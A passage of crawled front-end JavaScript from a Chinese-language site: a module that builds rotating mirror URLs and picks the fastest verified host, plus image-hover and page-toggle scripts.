  function encodeHosts(hosts, options = {}) {
    var noSuffix = !!options.no_www;
    var ports = !!options.ports ? options.ports : defaultPorts;

    var now = Date.now();

    // 調整讓網域快取一天
    var suffix = noSuffix ? '' : ('www' + Math.floor(now / 86400000).toString() + '.');
    var prefix = 'https://';

    return hosts.map((host) => {
      if (host.startsWith('http://') || host.startsWith('https://')) {
        return host;
      }

      var port = ':' + ports[Math.floor(Math.random() * ports.length)];
      return prefix + suffix + host + port;
    });
  }

  /**
   * 取得有效的回應時間(ms)
   *
   * @param {string} host
   */
  function getValidResponseTime(host) {
    var dfd = $.Deferred();
    var startAt = Date.now();
    var judgeMsBtnQuantity = document.getElementsByClassName('ms');
    var judgeThcomBtnQuantity = document.getElementsByClassName('thcom');

    if (judgeMsBtnQuantity.length > 1 || judgeThcomBtnQuantity.length > 1) {
      return dfd.resolve({host});
    }

      $.ajax({
        url: host + '/speed.php',
        method: 'GET',
        timeout,
      })
        .success(function (data, status, xhr) {
          var time = Date.now() - startAt;

          var serverHeaders = xhr.getResponseHeader('server');
          var isVerifiedServer = serverHeaders.toString().includes('CK6u06Vu4');

          if (isVerifiedServer) {
            dfd.resolve({ host, time });

            return;
          }

          dfd.resolve({ host, time: 99999 });
        })
        .error(function () {
          dfd.resolve({ host, time: 99999 });
        });

      return dfd.promise();

  }

  /**
   * 測試取得各網站的回應時間(ms)
   *
   * @param {string[]} hosts
   * @return {object[]} { host: 網站, time: 時間(ms) }
   */
  function testResponseTime(hosts, callback) {
    if (cachedTimes) {
      return cachedTimes;
    }

    var times = [];

    var dfd = $.Deferred();

    hosts.forEach(function (host0) {
      var host = host0;

      if (!(host.startsWith('http://') || host.startsWith('https://'))) {
        host = `https://${host}`;
      }

      getValidResponseTime(host)
        .done(function (res) {
          times.push(res);

          if (times.length === hosts.length) {
            cachedTimes = times;
            dfd.resolve(times);
          }

          if (callback) {
            return callback(res);
          }
        });
    });

    return dfd.promise();
  }

  /**
   * 取得最佳時間的網站
   *
   * @param {string[]} hosts
   * @return {string}
   */
  function getBestHost(hosts) {
    var bestHost;
    var bestTime = 1000000;

    var dfd = $.Deferred();

    testResponseTime(hosts)
      .then(function (times) {
        for (var i = 0; i < times.length; i++) {
          if (times[i].time < bestTime) {
            bestTime = times[i].time;
            bestHost = times[i].host;
          }
        }

        dfd.resolve(bestHost);
      });

    return dfd.promise();
  }

  return {
    getHost,
    encodeHosts,
    testResponseTime,
    getBestHost,
    _clearCache,
  }
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.afq.94000084.com/js/all.js
body_size: 649
content:
$(function () {

    var one = document.getElementById('one');
    var two = document.getElementById('two');
    var oneArea = document.getElementById('oneArea');
    var twoArea = document.getElementById('twoArea');


    $(function () {
        $('#one').on('click', function () {
            $('#oneArea').show();  // 顯示 #oneArea
            $('#twoArea').hide();  // 隱藏 #twoArea
            $('#one').addClass('on');  // 為 #one 增加 on 類別
            $('#two').removeClass('on');  // 移除 #two 的 on 類別
        });
    
        $('#two').on('click', function () {
            $('#oneArea').hide();  // 隱藏 #oneArea
            $('#twoArea').show();  // 顯示 #twoArea
            $('#two').addClass('on');  // 為 #two 增加 on 類別
            $('#one').removeClass('on');  // 移除 #one 的 on 類別
        });
    });


});

document.querySelector(".li01 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img01_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li01 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img01_out.png"; // 滑鼠移出時換回原圖
});

document.querySelector(".li02 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img02_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li02 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img02_out.png"; // 滑鼠移出時換回原圖
});

document.querySelector(".li03 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img03_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li03 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img03_out.png"; // 滑鼠移出時換回原圖
});

document.querySelector(".li04 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img04_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li04 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img04_out.png"; // 滑鼠移出時換回原圖
});

document.querySelector(".li05 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img05_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li05 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img05_out.png"; // 滑鼠移出時換回原圖
});

document.querySelector(".li06 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img06_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li06 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img06_out.png"; // 滑鼠移出時換回原圖
});

document.querySelector(".li07 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img07_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li07 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img07_out.png"; // 滑鼠移出時換回原圖
});

document.querySelector(".li08 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img08_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li08 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img08_out.png"; // 滑鼠移出時換回原圖
});

document.querySelector(".li09 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img09_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li09 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img09_out.png"; // 滑鼠移出時換回原圖
});

document.querySelector(".li10 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img10_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li10 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img10_out.png"; // 滑鼠移出時換回原圖
});

document.querySelector(".li11 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img11_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li11 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img11_out.png"; // 滑鼠移出時換回原圖
});

document.querySelector(".li13 a img").addEventListener("mouseenter", function() {
    this.src = "img/f_img13_out-h.png"; // 滑鼠移入時換圖
});

document.querySelector(".li13 a img").addEventListener("mouseleave", function() {
    this.src = "img/f_img13_out.png"; // 滑鼠移出時換回原圖
});


--- FILE ---
content_type: application/javascript
request_url: https://www.afq.94000084.com/js/detection.js
body_size: 938
content:
setTimeout(() => {
  ChangeShow();
}, 2000);
function ChangeShow() {
  $("[name='f']").hide();
  $("[name='s']").show();
  updateViewportInfo();
  window.addEventListener("resize", debounce(updateViewportInfo, 100));
}
function debounce(func, wait) {
  let timeout;
  return function () {
    clearTimeout(timeout);
    timeout = setTimeout(func, wait);
  };
}
function toPage() {
  $(".main-wrapper").hide();
  localStorage.setItem("isDetection", "true");
  if (window.innerWidth >= 1000) {
    $("#container").show();
  } else {
    $.getScript("./js/flexible.js", function () {
      console.log("加載flexible");
    });
    $("#container").show();
  }
  $("body").css("background", "url(./images/bg01.jpg)");
}
function updateViewportInfo() {
  console.log(window.innerWidth <= 768);
  if (window.innerWidth <= 768) {
    $("#footerTitle").hide();
  } else {
    $("#footerTitle").show();
  }
}
